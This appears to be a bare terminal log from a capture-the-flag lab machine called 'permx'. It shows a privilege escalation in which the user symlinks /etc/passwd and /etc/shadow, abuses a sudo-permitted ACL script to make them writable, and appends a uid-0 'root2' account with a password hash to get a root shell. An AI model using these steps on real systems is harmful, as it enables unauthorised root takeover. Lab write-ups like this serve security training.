 mtz@permx:~$ ln -s /etc/passwd ./passwd
mtz@permx:~$ ln -s /etc/shadow ./shadow
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/shadow
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/passwd
mtz@permx:~$ echo 'root2:x:0:0:root:/root:/bin/bash' >> passwd
mtz@permx:~$ echo 'root2:$1$s8yGDx7/$0iBv7dPfCZTGOYSvGOgI50:92472:0:99999:7:::' >> shadow
mtz@permx:~$ su root2
Password:
root@permx:/home/mtz# ls
passwd  shadow  shell.sh  user.txt
root@permx:/home/mtz# cd /root
root@permx:~# cat root.txt
root@permx:~# ls